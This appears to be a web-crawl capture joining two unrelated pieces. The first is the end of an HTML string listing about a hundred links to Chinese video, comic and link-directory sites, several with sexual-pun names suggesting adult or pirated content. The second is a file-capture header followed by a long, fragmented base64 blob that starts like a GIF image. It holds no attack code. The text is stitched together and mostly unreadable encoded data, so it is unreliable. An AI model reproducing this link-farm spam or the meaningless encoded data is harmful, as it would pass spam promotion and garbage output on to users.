target=\'_blank\'>菊石兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladku.cc\' target=\'_blank\'>镰刀盔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobes.cc\' target=\'_blank\'>多边兽</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dyyke.cc\' target=\'_blank\'>榛果影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://rerfz.cc\' target=\'_blank\'>土龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://laplas.cc\' target=\'_blank\'>拉普拉斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://balilon.cc\' target=\'_blank\'>暴鲤龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ketalo.cc\' target=\'_blank\'>肯泰罗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://niceegg.cc\' target=\'_blank\'>吉利蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://halong.cc\' target=\'_blank\'>海龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sdws.cc\' target=\'_blank\'>双蛋瓦斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kq.kqman.cc\' target=\'_blank\'>快拳郎影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://solong.cc\' target=\'_blank\'>搜龙影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://leidan.cc\' target=\'_blank\'>雷蛋观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cocut.cc\' target=\'_blank\'>椰蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sheb.cc\' target=\'_blank\'>大舌贝影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bg.bigxe.top\' target=\'_blank\'>大钳蟹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csoni.cc\' target=\'_blank\'>臭泥影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mormo.cc\' target=\'_blank\'>貘貘影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dajob.top\' target=\'_blank\'>大工漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dcduck.cc\' target=\'_blank\'>大葱鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://citeg.cc\' target=\'_blank\'>磁怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dadso.cc\' target=\'_blank\'>呆呆兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xhoma.cc\' target=\'_blank\'>小火马影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loyan.cc\' target=\'_blank\'>隆岩影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kodaha.cc\' target=\'_blank\'>口呆花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yozla.cc\' target=\'_blank\'>勇吉拉影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://waali.cc\' target=\'_blank\'>腕力影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://vienxa.com\' target=\'_blank\'>蚊香影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fuleca.com\' target=\'_blank\'>福乐草影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hubaho.com\' target=\'_blank\'>火爆猴影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://katigou.com\' target=\'_blank\'>卡蒂狗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://keduya.com/\' target=\'_blank\'>可达鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bawaha.com/\' target=\'_blank\'>霸王花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://patoo.cc/\' target=\'_blank\'>庞统影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://klifdo.cc/\' target=\'_blank\'>克里夫多</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fatdi.com/\' target=\'_blank\'>胖丁影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://www.soniud.com/\' target=\'_blank\'>搜牛电影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bohar.cc\' target=\'_blank\'>不含而立</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nidolan.com\' target=\'_blank\'>尼多兰影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://10mn.cc\' target=\'_blank\'>十分影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csashu.com\' target=\'_blank\'>穿山鼠影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dagad.cc\' target=\'_blank\'>蛋糕视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aiboga.com\' target=\'_blank\'>阿柏怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kaoyasp.cc\' target=\'_blank\'>烤鸭视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qunu.cc\' target=\'_blank\'>去努影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladayy.com\' target=\'_blank\'>拉达影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https:///wgyna.cc\' target=\'_blank\'>基娜影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dabnao.com\' target=\'_blank\'>大比鸟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://habosp.cc\' target=\'_blank\'>汉堡视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvmaco.com\' target=\'_blank\'>绿毛虫影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yjzdo.com\' target=\'_blank\'>以茎制洞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jenigu.com\' target=\'_blank\'>杰尼龟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picba.top\' target=\'_blank\'>顶级图爸</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://persd.cc\' target=\'_blank\'>皮肉湿地</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://pehol.com\' target=\'_blank\'>喷火龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://flykee.cc\' target=\'_blank\'>飞可观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yzyri.com\' target=\'_blank\'>有朝一日</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dianwe.org\' target=\'_blank\'>典韦影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://caopitv.com\' target=\'_blank\'>曹丕影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://muchui.top\' target=\'_blank\'>木槌漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mwazz.com\' target=\'_blank\'>妙娃种子</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picma.top\' target=\'_blank\'>顶级图妈</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ywqxa.com\' target=\'_blank\'>愿闻其翔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mesdah.com\' target=\'_blank\'>满身大汉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://graka.cc\' target=\'_blank\'>格拉哥拉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ailev.org\' target=\'_blank\'>爱乐影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://7aman.com\' target=\'_blank\'>七阿视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://findqv.com\' target=\'_blank\'>找XV在线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvyyo.cc\' target=\'_blank\'>绿油油</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xwsnake.com\' target=\'_blank\'>响尾蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com\' target=\'_blank\'>嘟嘟视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yasnake.com\' target=\'_blank\'>岩蛇剧院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobaya.com\' target=\'_blank\'>多巴亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hasnake.com\' target=\'_blank\'>海蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mekcco.com\' target=\'_blank\'>麦克漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yisali.com/\' target=\'_blank\'>伊莎莉漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://skyyins.com/\' target=\'_blank\'>天音寺</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kvmiya.com/\' target=\'_blank\'>肯米亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nuha.cc/\' target=\'_blank\'>努哈影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://baihha.com/\' target=\'_blank\'>白花花</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tmnau.com/\' target=\'_blank\'>桃木屋</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://arluo.cc/\' target=\'_blank\'>爱螺影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cazgj.com/\' target=\'_blank\'>操之过急</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://guanyutv.com\' target=\'_blank\'>关羽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://souniutv.com\' target=\'_blank\'>搜牛TV</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com/\' target=\'_blank\'>嘟嘟影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dmnio.com\' target=\'_blank\'>多米尼奥</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tujda.com\' target=\'_blank\'>图亿视听</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lylyana.com\' target=\'_blank\'>里里安娜</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hadan.org\' target=\'_blank\'>哈蛋院线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sanja.cc\' target=\'_blank\'>删减影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bika.bikaq.cc/\' target=\'_blank\'>比卡比卡</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.magmh.cc/\' target=\'_blank\'>矛戈漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.niumic.cc/\' target=\'_blank\'>逆之漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://duckmh.com/\' target=\'_blank\'>鸭鸭漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://12345678.life\' target=\'_blank\'>生活的秘密导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://soop.vip\' target=\'_blank\'>贵宾导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yyds.men\' target=\'_blank\'>各种网址导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://juceba.com\' target=\'_blank\'>聚涩吧导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://123456.party\' target=\'_blank\'>一起来party导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://0sonline.com/\' target=\'_blank\'>零秒在线导航</a>");

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/01/02192247992.txt
body_size: 130000
content:
R0lGODlhgALIAPf/AI1VUPfr28qRdNyrl8sA0v9bBf3X+5VmTUwxKNy6t922qem2lm1GMfzYY2QL/OnZyv/RJJaGh/8AodrPy9fJuui8tbqqsnEpU+e2qfqb+4x7d0gmFXMIe3ppY6t3ZsqXiNimireHaOnJudqsqDImKvps+yoUDMu3uLmHdoU0avz465JLY6p3VvcA/su5y4tXO6dyleFqs5Aj7+/n2HRjWVNGR4QIiJQDnJF6hf+vGFMlQ2Q4J4Zza/1s0XsIhJRMiLGFWFEOSaUAq7GZqcypqKBs+ngUeLZ6Z+rIxrYAvP6Zr7h5dxEJBqdpZ4kuhLenm5Z5d8e3qnkkcP73/v26+P+LEGQVVsittsypl7mb/dy2m/sAycqbl5aFd/rv5XdZVWdYVHdVQ6iHd2gIZ4ZpZLqJhqdpVv3v/tOcgjYhFXlZZOXGrNhpavuzcmRIQVM9OPdH96p5d6iXl5h2Z8yliaR0SvbElLqWiKiKh8us+ysVIOTS+mVSR5tmX+7e0b4AxsaKgbqZl+8A+Ld3WaaKlfpU06uHZmkTZPcA6XpEQ/Yh+EYUNaaWipwAo7Bxsu6cl11ZoP+a359oQuu9w/zKo//CH9WZ1ruVeffezKtlc59aZLWHnf+QbNJs19BJztoA4uvWvdecljs0Q/88AK0As35BVNmleOOZ634Y9pctKT0ZCVhNYffnzvve1nQVaKNXS7Ikruetov+LUYNqd9Up1dmttYQSg8ycpe7nzrtErV0xHMq2m2dEVN60i7VreVxpzecA7/z33f+ILpdnfuRs6//stYwIkO/j7f7Lu5cRl/4jwf/Wpm2K6P/YvreUZNeKg6YWpf+ySbhnV7lnaLsUvUBEpbpbneFa6JqLn2sIc6uUevDn/BwWGmFhc82Ij/vD0TQ6h51Wm/cT/OittWsYbaQKpP/zyrBlSqAmnH8JBzc/bFoFWz04dn14ofcT45EbjiEhInMIa+KLmK0QspQIlP+5ncaFZMEpwowQjeIp5nBBIPfL2fz/AHQKeP///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFZAD/ACwAAAAAgALIAAAI/[base64]/NDtxEkKJ1KAS5HyzogU48iPG1nO3Eg/5877SZ/uY7r169iza9/Ovbv37+DDi/[base64]/DNEnEEIHKcTeQ/qRAYUcW2r/BOBHMK004EgCjjTrg7kOKKFKMC0lU1MdFlWlhhmKaOIE+0hlwYlLDcUsUFU1pRM2Qzjl7BByRACFVmedNVZZ4XZlFlsavEHDknTdNQde796lJF99VXlUYDxhW5gcX9TgJR+NVYZmB2VWZvBljz0m58KZlTaaaaYtUsMPrbXz2sWw/TBbbRwbOmhvvy0q3HDGkfxopMtZ2g+mo7bs8sswxyzzqEwwxB4J782nMwKNtcoDIXL8p5GAE0ZodIJIH620hUcFVVWzIeJ0xZYg4rQHizjZdHWI2OAgih4dHNXiiFdP0LSHJkoVdNUlOisHHuAKqc2OOxI5lt1CigEwD1J2/0EXFE0yOW9fUwp1r1QZYeVfjF/yAQYNNJx55ixpVr6mZGq4mbkaj7EpJy811Cm6naTzMkyffeLgp5/DUGxoOK4biuhvIQNnO3FGOGHLyc09N6nKtqg88/DEF2/[base64]/qUKzQVrb3be0mQ5gFe+zjHjDcwW+EsNYJbkKBQb6RWMZyStuW8gQbJVBcZBFLWvBAJHKZBWB7+RsP3oXBuUBhL5/UADbUZzhLyIEQ2IoAH0zIB8hJrnKvNFPmMKe5yTwmTgurIelGtwhRqOF0q2sHoGDzQ9e1pjVDPFSiaHc74LyjUcmBVHMmlTIoXuqK2MymNrcpHuVxY3nMa5583IOAMEAEADyAAkUCkz2PwCRXROhV0RIkzweNBFdtlIk+UZT/rMQtrn8v0gmXavCeGnSgPfhDgRgeRyX3WcVKgdGQsU5QLMBwS0jgeqBGG9gFGryhA3GxYLw2SVLBzSEuVHLaTRKXyg74C4yQk8wKZ0owN7XwMjiNYWZgOEMaEhQBD0MAxHRAMRz8KVCnI1TrkLmnphKKmcwU2XCCE80mNhFl1lyZFLnJ1a56FZtZ/CY3wlm/9uSMBI2hAQDIMAyg/cdA80zjgWqBILrKNUEbMZyVhlW1nxDGXjMi0Yr2UBRsdOMN8BDFGzQwi/bwYSw8oAFeeoK2hx6yWv6jbD+31UhGPNKBXhGXGCqZFijUAAxRIingOKlJTyYplBrAiLI2RAg8/3zBS48jQ+RgiSbKkcm3HQCubtfUpuLKaXTIrd8qftCOow6TdRQbRiZ8GI5MOHVQywVZbxLVG6kKBzlXZU54KZVVKEonU19N71erIx32qvc83/Sm8mpmKoU05AVfIAMPIkCRMraxQd0LMIABrKsAF1hX5ZMJlo6loYoI0J9ZI0oI5dBYnImiHe0AAzwQcACwkImxPOhGBORgLfPhi8F/pWhOzFcRWHUtSnPYihi4opaMjnExILWgjkdqlybxYBbXu0IWnMVfKIAheo/jnApvStOcOnkzPM0lUEUj1IilJhyzaC4MhClM1xwzNqvxGFSX2cwlPko5WJVUVt/L5jZT5//[base64]/Oqv4Miy+L83uq4W6vvdi964g3vetNbUpjyAb3Z7R2x0hmc8GBeOfNLBv4Gwr9mVJCDBE3gW90qJQUCIOIAU+IQ9sTRLpqAX7WEg1W8oQaWNiwJ0kADQ4TgACD/hRKIuzELDazNfycGzASUgi8NqZTiQ9AASGOsFa14oAu1TmDP3VCDdlGQtUxyF12CW6WMYAMPZDB2DFk4UzUVrKaQuekLYxjlzThsyqLDIS+6AUznrg5j1Y1Nt2/[base64]//[base64]/FGVyAHGgAG7hJjctgFx9dzPBA9RidSukZBosYDJPaEEQAGjhMZVNdkTZZ1T5ZTDAMGNRRUo/8xGosghWW3Oth2dvDHGk1FRG03ZlI1VdH0KFb1RCpjgHbXHe7Fd/tmeNtxin0Xb/[base64]/VTA7+UOu13bahzicXkbfYHbr//gX/EQW628EzlBl5OFCnA44IQqIqoKHj45jv5xouvCHhFuYzqYYtMmYxUGXjJmIpSaZVaWZUdiA/EaAz08JXFuIut2Hd6x4siSIxhGZYmSIIdaAslCJY3UA5z2Qh0SZfCuJZguZdsSYzIqIxe9R7+Npjc0BCOsVbUwwNiIAe28oNqNGgEZisRlzVpY4Qn9j42QQFLgUo9AYViOIby2A328wZzIAZzMI1w0Y9e2AFg+DgaMAS6h2rBxj/sI3yGZnpd0gGbNAdQMId1uBXM9wa5dnQkRZyr1QEpRQg80Er/2GRW95wr9JwuZEuaoTCq94hAJVRANRruCEzsF5OVSF2t/6OJuDFmtSNu4taTcjdeo/iAZSmVK/OK8nmVWwmLvfiXTqmK2gGV32GL95mLABqLZIkd/nmLAjqVcSmMyXADeTmMY2kD8emfGOiKasmgc2mhbFmCCTqXQjAPQkAKpOCh5SAEd3mhJbqgwviVs8if2YQA9RNwiscE9YgAvDCNukUGOEoGxocHjHk0l0cgP/[base64]/pljaggtckgfqGqxu4btthgXApq2HplcG6l19ZqhOoVb6aoMTql3DZgWGZDHZZDiM6D9I6l/SQoazKqm/ZgvpmBHG5oNNKotUqrHIpreUQoklADX+grtSQBPPgriEar/MQoh1arcngl0nJolXkBoqFAAhgZ2mAM2/gEOd0o9RzAMYnBoSwgxTyg2sEaETwmCfQmMGGjke4pBTHhFYxNYTQHzzBcrMQj5eGDe2gAaKAZzxwBHOAX07SY2JKMGQKBqyJA9kiGKH/[base64]/MLt/kAS1e7u2e7kkyqDECJhclQirRHRv8HGs5BgEh6N9oKO8CQV4sLB3RVc/ik9IcwIJUGAwoZCVSZlS82jqiEdyEDQ8/8FYIVeloRlwb9AFhlAHYQBSoASmLxuGMiViNZuzF7disOk+AWWOEfAGblB8cto3vtkFP+c3eMgk0WfAFjQLOScZgyqS3Bc5h/pkvHB+LHl+v0SJkQoohCCpSBV/RFRENrkb4LZdTrCpm5qe48a2VgWATDSCxuCVyUAP4GqX1nqX9FAO0YrD5kqiPMy5HcrDIiqudHmvD7qVqPqXWBmf/1mX4eqhQcy5c8m4s6iCwjqX0irEN+CqojsPlkAFe2AAX2wJ7TqvTyytdknD5bCXbmmVNkAPdikEBuAPcizHp4DF05oEpzDHcmwAn9DHn0AAfxy71BC7BDDIBPAH8zrEvf/buNt0AI3BCwAjiGAgJgUbOfqlo7sJdETyBBEbIZSXFApCNEOaFBELyiRhPrdJcRerPuyoLYPkYIDRDu5YpVQ6pe1QA9yQBmFgCHNwAHCoa3oRps0JkGGoBvJLcy32vccSegm5ykERFG86vPsROD8rtHPoBh/FJKylY3iBnMx3Jh85MOIsnStUXAhDGQnTMFQmOlW2CLwwC97JwcOUbdxGnmxntsxEwjrZf89UHMcRis1Bql6JDybaw/RKCj8MovOq0KQ7r5j7rg+dubX70LqruEXsi3I7ucj4nj5QoSOq0BKduZibC5tLw6CrxKJLCp5gCSC6uw16x3ugx/5wCrL/O9HwmgTxitA6zLsPWoIcOg/[base64]/C4AbM2GUGsagAcelWuutc06xhavJGohWaiwJKgQzCY32my88AbTVj9aq2Xst8HKDQObAAOO4Nzt1yeY6DGYKsK8Yd0lnN3p+ZP/zES2//Dd+IAP0kqt71re6Xre7cqu67re6t3e61rI8C3Ihbyu7kqiYXmCvliue7u3frnGyZrfiRui99AJp7AH2wC78p3HLlDfeGmsgFfF5/qu2+APZzDUu6vDHZquMa3HGdDUtEDI7s2uDN4IA52WxjCtfxDHejwJiCyv6UoAGSDTU2AANC7TNi7TC06Xa0yKV+QMWHgArRI5+XWwOHrW72J8vcnLr00kgWABC0c+V1BAt3ALmxABHZCdOJPl9gMPJmAC8xVfelBCYLAK2BIUhZ0HSrEh7SCQ2/JPETCF8hiP7QAljQWNfDAHLEADrdSHRqtjw0yI3aAGkwwGIwZC34sNsP9yhkThexYwZBjh6BiLB6ntkAhbUnPam8anATF2h0iShxakX3eR2a8UtaQOGZhzS1PHdZ4RbdjZ6jjzkjApz/PcQ0TUMfc8ZoiSqeK2nuIFtwSdDOUwr7f7B4dc7LJLyMie7Mr+x8wOyH0MyDVtuo2Qohpat3dJw3mpobH4qnnZCMIe1Hp8ClCN1P5ABZi7uz39i+dqu+TuD/vQCST6xuVguwSg4nOcAUv97IGs7MReu5vLu7GYuElAAOA+xzRt07b7B5/Q7jfe8DZuCUmA7lzNTYbg484wBziK8Wdt5H1w5NXsAbS25IawybfwjRtR8jtBCGDgonWWWCWUknbGPM//KKNZhBBMoAd49gZqgAMl5iw44Ie0aRRF0RePHak4EKZgYD+qzcs00KW6qZugvvFnXSabXc40MOhdEDRD8AQdKyNycD0TF3p/dUiHdn0p6Qa7mU5zSoea3puankBhoNqejhdh6o+6/fQNPKi/HTmzRFwKk9oUzM4S8wNGBSgRAAPL3dyKP0zPPUzSXZMec92Sj929ccK3cxzFEYrgLd7B/t7MDtWg38dSTdVUnQGnYPqoTwVgTOOrPwU3buHlcK17Ca6jS9RarZfXmrhv/K6xu+FzTAWC0AKCEON6bAD3IKL3DeGkoK6dYONnQNJOTO+fYO9ynAEtIPxMPfolQNWu/2v6keC6uTAPPF2upEDs1O8PGTDfszvIfUz8Dv/[base64]/lB3boT7NjfOZHC/Z0RKeCN2Bo/3hY+Y8nKzet06pQBKgb2wDewzd99/Pn17+ff//6pJOa5gZ4BB2yknE4sseSUffboZB4hyjnwhmRuKMfCCIUghZQk/iCAgE9O0W+bFlqggr99/oCQQGOMIbAcUv744xMD9rMkiSRImadDEGn078f9OiHlQnpaxLDDT07M75RPPnTyk08UsQ9IKv05hYAkLjTGBh/68fJLMMMUc0wyyzQTTEOcSXPNLgQ66M045ogDCjEeesgQiCKS6IkriLiiA9ngMSm3GgqlCZ40VOL/Ro9FURJU0EUV5QYeUVapASRR+IjArp9mAYMuo0LFawhsZtGgG1OhAoqHWWgggRsT3DAoDD5oIMurWzET61azaPgiLTBqiI2PDpxyqieM+MprAr0Ca7YnS65wQVoLCKlLDQQYOGCxORqDots5uuiWB3HnYOANW8O6jAfM2tVsls1u/cozeL2qd14ayMh3X9P07VeNLxAQRYeaBq4JNzVmgQGH4GAQbhMYIJY4YuN6622YHzBmbmOOq/P4uuyc2K47kr9zwhaU38FHvXn+qLFKmGPW7xRqsjzwwPWSeBk/FwLUMUMI59ExCWr+oKZHd4ApYT9FWoDjjBFpqXmeA+nB/8dCUo6mRUT99iCgZrD/oOUTQXaWOUhqhqTQwvWM9jG/DICBcmwoBcngbP+o+DrCFn0w4kzAAxecTDUNWdNwQw6YY5jEDPrWg3DD9UAMOid/KE9C8OBBjVdPEpSmGmj6CFZJYUWpUUbhQcmElSZdBVtuSupGg3Y64GWVbiKo6y6fcOimg1Vwx6EdDaQigww3UkojjKxoRQ20A8wCTbPRfg3jCzBoAOOLGt4QmDIN5CBEDjmeKGqoE/RSPy8XsiDqKMGO7QkMjsIoaDH8G4csYGJBm/f/0vhPX6QRYAFJo4Z/dcA1rXnNF9TAi4PVBjc6WAQC1DCMYThlYcURjnB+Q/8c4FgjOeHQmHPU8INSSCc6y7HOx0LGHRga4R1S+E54wkMelK1sR3/YB958CKRT/CFHFypHhGLUw/xYggAywlETcSSjJX4ISsAARgsUsZ8SlEgROzNAPpr0B7W9SAg8gsN+pkCLJQoRigQAhpJ+mB9iCDFCFroBhz7URv1kQBBU/AQVBVHG/sRHkPChQgYMmYEp4edKKrrBlmwwOEhG8kxrUlMlDXeQb31rTmJoyJ3EgCc8QeQhZ0HATEIiElFAsCaqSwnrTqk6lZiABIICyehShxJRqGEVBatBW2jCBx7YBS9GwUY3uhG8VUhlVVJRgyhSgoA6zIEGW6FB9DrDr7H/eKVX2+MDGNzQPY4UiiO84EHmyheqITzhCepLn/rW9xcLMGUWFhEMDRDwBjeQoQ8D0V8/[base64]/9qo3DrSkEl3TcHCAXBw90YXKTw5OdDIGQMJRy/1AmoZQoQuc5lIjEUCRg3U1Q8tmUfCQlrSNBMknQDSbQRqKr2JSoiNkNMCDTmFJh11TA0Eo+1OEAtPoCaqLn296e5VdgCINa2MIRBNCGI+FE7htmEQFC3IJ8chjCOV2QPvZldy9ywB2y5ECG5L4hDF1p1/HYdd5sDkRfZ+EDAsDwlQOUZTTyVWhpuCIahpLhC/3q7Wl+5V81qOYNuKENgW+zCF5kzDcNa9jEQAoc5IyUOSc86Q9QyhyVvhA7JDvZO2xRQ/[base64]/Oui3gvGcH8JBOOQSifE84wU4uYhFnqW8IljqKHGbxPT6EwVfB4oMb2HJtMJBhe2dZi7Q7ELAafIFX1yQ3v44n34Pmi779yld+90s/kRDMNhNcBQ54g4M4OEzfmyCERzsKgwePVGMZI2H/xix8cI6ptDovbKl3PkximhIArvcxQMUtDp9DZjwDT30qHMCcVJueAo1TI1pW1dpWYLiDGFD2z9d81jJqfOIa+9mGItrKZDSGdT8Xr3ghdZxxp+6HGE2amo481Ee75pGuT9PPFJr2cbqq9RM1K0eR/IZmrAdOTYMtnCEGizjDRg6xC+Ek5QxBpzjYE7Oo1OxlQwISdQza0CEpJWZbWTqXRIoJekBAB3Rw20trmlN9aUewkBm8bgBlKp5KlAl2oNsw1IAGL/AVWsJAq2qvJVjdcwMvZg265Ib+1qM3jBoiEAHqWsB8FiBCOjm1eqK4ABur0MGmqwWG0IeXBGnY/dxr/0OTW4si9G5ww1kAhYBVGF96ZhlgvvbrfNQ4dF8K1C/[base64]/8s7CVkagqgGAYeqAFIowHdcoPriR7LCwNr8zxrqzU3WIvPS66QQJTfwzTuuyc3gAKjUKfWCwRCmETy4R0LmAUSwIEhuIIImAzuW51EkRRBmaWaODThExiOYAs/NIz7qiZX9Jf6ekVZhEV2+xf9Mo3KU40aUK156743UAN7Wxg8IL+O6rd/gxjjKLhZILhhICH3uzD4+5iF07CRcTgPewcSI5q3wQ8IhDpvnCukIsC3yiOikxGhAoYEhJu5ksAJzA+jCRCiYSMuww8vS6qNg5JPmEeKUwR89KqvcRI/KhGh8yp4/IN72IYpyCK1khJ/2AZ2PBsDGEcXo7pG2qsfvMj/MAlCNUGBNeHIr/[base64]/iVakLMbzuLw4w+tNCv1YDM6wOYyguWRaC77sMNEnCupoCCjBpGjvK3iQGOTLgYg2vGTHDG9oPGhHMh+YshKbAFJ5ChZICG/AORFgRHEvxGukK53Uw6uGGy/ygCERbsvxJ5yHb0ByF6IhBZuRF5uhlkKi8igGsIMn/[base64]/iwCDkKE3kCIfUTE2UGrjWXCntEBkYoqGHa5mxUSvdbCtx5M22cipiuAYCVCt3mLp/hBKJpMenik4gOQOes07yPKSnIgZi6IROgMeiIYB8sFSuSio4aDGpYhJQ5b9tGDmjeUehEZqiOZqk8U44KkdqOMimS06Ke9T7yICpyxKr+xv5xMiNLMKtA8kQAIJklbPHkjPKEQPkOUSvlNaYxMIaIAl1uKxaYpS6VBSb/Na8kwmcdIlB2RRsmL3kutZCsRRUKR6yqIoPPYDdEq/rkbZq44jZONJVsLUBm8lF+6xEYSVZqiVEgxSXiAkT6DscsBZrIRUcmKUauFCltEu8G0P/PUiDe+qmwpy8A6A8afsVjz2LMEiDTFlM68k+lNW+lF1ZB5rMX+GFAjslzVwEHUCVDEJLYgzNfzs/Zxwha3BG9ns/aYw/lvIOGgqx2oQGosrNPboGHss4KhgkQTJV/jgFKhpAqfPHa9gHUeUPQUBOBDTAEtFHEgHAJSNIJ/qQGGyqp0LPK/kQS+jU5eSQIbmqMWpAKsIiKGEi/tNV/jCAG2RPHeTBYZ3PSqrP+2QzxGHCPOkCtdvKaY1J23gDcQqd0ClFSBmtBm1QipUUEzCBt8QGXUKlQildMDCWpIQVN9AtBog2GnjKWfOeVLxX70GArQTDRzmdj/BC1TlEkKDL/[base64]/BUAgMXDpIHq/YIXONmTfcrL80+S3TbreYGnrLyPfd0vuL5DfjVEdtlX+8+vnFleuCDfAE3yW9/2Pb9kHKFmRKn6vdNpzI5qdClshAalxU2l26O0gjKrRcd05EbhJADnpJIExg/exK